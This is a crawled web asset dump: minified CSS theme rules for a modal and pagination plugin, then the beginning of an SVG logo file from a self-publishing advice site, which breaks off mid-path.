.lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#CF4747}.lhea-modal-left .lhea-modal-contents .lhea-modal-picture-hover{left:auto;right:0;text-align:right}.lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{display:block;padding:8px 17px;margin:0px;color:#fafafa;text-align:center}.lhea-color-flatui .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#3498DB}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#DC3522}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#8A0917}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#5C832F}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#FF9800}.lhea-color-harbor .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#59D8E5}.lhea-color-paris .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#2C343B}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#660C47}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#7F7D6E}.lhea-color-desert .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#524656}.lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{display:block;padding:7px 17px;font-size:14px;font-weight:100;color:#fafafa;text-align:center}.lhea-color-flatui .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E74C3C}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#D9CB9E}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#ACCFCC}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#D8CAA8}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#263248}.lhea-color-harbor .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#647678}.lhea-color-paris .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E5E1D1}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#778C7A}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#CCBB51}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#BFBCA5}.lhea-color-desert .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#C74029}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E4DCCB}.lhea-modal-contents ul.lhea-modal-social{display:block;padding:0;margin:0;text-align:center}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-social{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-social{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-social{background:#595241}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-social{background:#363942}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-social{background:#000}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-social{background:#2F3738}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-social{background:#C44741}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-social{background:#321433}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-social{background:#3F3E37}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-social{background:#385052}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-social{background:#CF4747}.lhea-modal-contents ul.lhea-modal-social>li{display:inline-block}.lhea-modal-contents ul.lhea-modal-social a{display:block;padding:12px 17px;color:#fafafa;transition-property:all;transition-duration:.3s}.lhea-modal-contents ul.lhea-modal-social a i{font-size:18px;line-height:1.1}.lhea-modal-contents ul.lhea-modal-social a.lhea-fb-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-modal-contents ul.lhea-modal-social a.lhea-twitter-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-modal-contents ul.lhea-modal-social a.lhea-gplus-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-modal-contents ul.lhea-modal-social a.lhea-linkedin-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-modal-contents ul.lhea-modal-social a.lhea-instagram-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-modal-contents ul.lhea-modal-social a.lhea-youtube-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-modal-contents ul.lhea-modal-social a.lhea-vimeo-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-modal-contents .lhea-modal-post_contents{padding:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-post_contents{background:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-post_contents{background:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-post_contents{background:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-post_contents{background:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-post_contents{background:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-modal-contents .lhea-modal-post_contents p{margin-bottom:13px}.lhea-modal-contents .lhea-modal-post_contents h1,.lhea-modal-contents .lhea-modal-post_contents h2,.lhea-modal-contents .lhea-modal-post_contents h3,.lhea-modal-contents .lhea-modal-post_contents h4,.lhea-modal-contents .lhea-modal-post_contents h5,.lhea-modal-contents .lhea-modal-post_contents h6{margin:10px 0}.lhea-modal-contents .lhea-modal-skills{padding-bottom:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills{background:#E74C3C}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skills{background:#D9CB9E}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skills{background:#ACCFCC}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skills{background:#D8CAA8}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills{background:#263248}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skills{background:#647678}.lhea-color-paris .lhea-modal-contents .lhea-modal-skills{background:#E5E1D1}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skills{background:#778C7A}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skills{background:#CCBB51}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skills{background:#BFBCA5}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills{background:#C74029}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skills{background:#E4DCCB}.lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{padding:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#385052}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#CF4747}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#FF9800}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#FAE8CD}.lhea-modal-contents .lhea-modal-skill{display:block;padding:0 20px 0.425em 20px}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{display:block;margin-bottom:5px;font-size:14px;font-weight:300}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label:before,.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label:after{display:table;clear:both;content:" "}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{display:inline-block;float:left;min-height:30px;padding:5px 10px;font-size:14px;font-weight:700}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#385052}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#CF4747}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#FF9800}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#000}.lhea-modal-contents .lhea-modal-skill:last-child{padding-bottom:0;margin-bottom:13px}.lhea-modal-contents .lhea-modal-skill:after{display:table;clear:both;content:" "}.lhea-modal-contents ul.lhea-modal-extra{display:block;margin:0;padding:10px 0;list-style:none;text-align:left;font-size:14px}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra{background:#595241}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra{background:#363942}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra{background:#000}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra{background:#2F3738}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra{background:#C44741}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra{background:#321433}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra{background:#3F3E37}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra{background:#385052}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra{background:#CF4747}.lhea-modal-contents ul.lhea-modal-extra>li{display:inline-block;padding:10px 20px;color:#fafafa}.lhea-modal-contents ul.lhea-modal-extra a{color:#fafafa;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#3498DB}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#DC3522}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#8A0917}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#5C832F}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#FF9800}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#59D8E5}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#2C343B}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#660C47}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#7F7D6E}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#524656}.lhea-modal-contents ul.lhea-modal-extra i{font-size:18px;line-height:1.1;padding-right:15px}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper{background:none;border:none;margin-bottom:0px;box-shadow:none}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper .bx-pager{bottom:20px;width:auto;right:20px}.lhea-modal-left .lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper .bx-pager{left:20px;right:auto}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .lhea-modal-slider-wrapper img{width:100%;height:auto}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}#lhea-modal-loader.lhea-show-loader{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-pagination-wrapper{margin:30px 0 0 0;text-align:center}.lhea-pagination-wrapper .lhea-pagination-button{display:inline-block;margin:0 5px 0 0;padding:8px 15px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-pagination-wrapper .lhea-pagination-button{background:#ECF0F1}.lhea-color-seawolf .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-techoffice .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-japangarden .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-mustang44 .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-harbor .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-paris .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-winterroad .lhea-pagination-wrapper .lhea-pagination-button{background:#F1F2D8}.lhea-color-sparklingsife .lhea-pagination-wrapper .lhea-pagination-button{background:#f1f1f1}.lhea-color-creamygrey .lhea-pagination-wrapper .lhea-pagination-button{background:#FFFBDC}.lhea-color-desert .lhea-pagination-wrapper .lhea-pagination-button{background:#FAE8CD}.lhea-color-retrovintage .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-flatui .lhea-pagination-wrapper .lhea-pagination-button{color:#2C3E50}.lhea-color-seawolf .lhea-pagination-wrapper .lhea-pagination-button{color:#1E1E20}.lhea-color-techoffice .lhea-pagination-wrapper .lhea-pagination-button{color:#595241}.lhea-color-japangarden .lhea-pagination-wrapper .lhea-pagination-button{color:#363942}.lhea-color-mustang44 .lhea-pagination-wrapper .lhea-pagination-button{color:#000}.lhea-color-harbor .lhea-pagination-wrapper .lhea-pagination-button{color:#2F3738}.lhea-color-paris .lhea-pagination-wrapper .lhea-pagination-button{color:#C44741}.lhea-color-winterroad .lhea-pagination-wrapper .lhea-pagination-button{color:#1B1D26}.lhea-color-sparklingsife .lhea-pagination-wrapper .lhea-pagination-button{color:#321433}.lhea-color-creamygrey .lhea-pagination-wrapper .lhea-pagination-button{color:#3F3E37}.lhea-color-desert .lhea-pagination-wrapper .lhea-pagination-button{color:#385052}.lhea-color-retrovintage .lhea-pagination-wrapper .lhea-pagination-button{color:#CF4747}.lhea-pagination-wrapper .lhea-pagination-button.lhea-pagination-disabled{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=75);opacity:0.75;cursor:default;pointer-events:none}.lhea-pagination-wrapper .lhea-pagination-button:last-child{margin-right:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=
body_size: 2954
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 208 122"><g><g><path d="M94.77,41.98l-2.27-5.56-2.27,5.56h4.54Zm4.83,4l-.08,.16c-.32,.2-.77,.34-1.28,.34-.57,0-1.03-.18-1.4-.47-.49-.39-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.33,.77,.51,1.05,.93,1.05,.22,0,.37-.1,.43-.14l.14,.06,.37,1.54Z" style="fill:#0a3850;"/><path d="M100.92,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M106.07,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M113.4,36.38h-2.15v9.86h2.15v-9.86Zm-2.17-3.71c1.57-1.19,3.34,.55,2.25,2.06-.05,.07-.12,.14-.19,.19-1.51,1.08-3.25-.68-2.06-2.25" style="fill:#0a3850;"/><path d="M122.4,41.94c-.51-.2-1.36-.45-2.33-.45-1.99,0-3.02,1.1-2.29,2.72,1.66,1.42,4.62,.55,4.62-1.53v-.73Zm3.33,4.06l-.08,.14c-.28,.2-.69,.33-1.18,.33-.89,0-1.54-.47-1.8-1.28-.85,.81-2.07,1.28-3.37,1.28-2.03,0-3.9-1.12-3.9-3.25s1.97-3.19,4.4-3.19c1.06,0,1.89,.2,2.6,.45v-.55c0-1.42-1.28-2.11-2.64-2.11-1.12,0-1.99,.47-2.68,1.14h-.16l-1.08-1.02v-.16c1.07-1.02,2.43-1.64,4.12-1.64,2.13,0,4.55,.95,4.55,3.79v3.81c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M136.93,40.31v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M138.82,41.31c0-2.94,2.25-5.17,5.33-5.17,1.73,0,3.15,.69,4.04,1.74v.16l-1.24,1.08h-.16c-.69-.69-1.56-1.1-2.58-1.1-1.87,0-3.2,1.4-3.2,3.31s1.24,3.28,3.25,3.28c.93,0,1.83-.32,2.53-1.11h.16l1.24,1.08v.16c-.89,1.05-2.31,1.74-4.04,1.74-3.08,0-5.33-2.23-5.33-5.17" style="fill:#0a3850;"/><path d="M151.33,40.5h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M173.97,41.31c0-1.89-1.3-3.29-3.17-3.29s-3.18,1.4-3.18,3.29,1.32,3.29,3.18,3.29,3.17-1.4,3.17-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M180.97,36.2v.18h2.94v1.68h-2.94v8.18h-2.15v-8.18h-1.68v-1.68h1.68v-.16c0-2.6,1.85-3.69,3.69-3.69,.67,0,1.42,.14,1.95,.45l.08,.16-.55,1.36-.14,.08c-.38-.24-.77-.32-1.15-.32-.93,0-1.73,.57-1.73,1.93" style="fill:#0a3850;"/></g><rect x="87.57" y="53.54" width="2.19" height="12.82" style="fill:#0a3850;"/><g><path d="M102.18,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M112.46,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.91,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M136.49,64.21c2.05-2.78,.63-6.07-2.1-6.07-1.73,0-3.12,1.14-3.12,3.29,0,2.98,2.65,4.03,5.22,2.78m3.16-2.78c0,2.88-2.01,5.17-5.01,5.17-1.26,0-2.35-.47-3.17-1.2v3.93h-2.15v-10.32c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.34,1.22-.34,.93,0,1.6,.53,1.81,1.44,.87-.87,2.03-1.44,3.43-1.44,3,0,5.01,2.29,5.01,5.17" style="fill:#0a3850;"/><path d="M143.2,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M162.79,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M173.06,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M179.51,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path 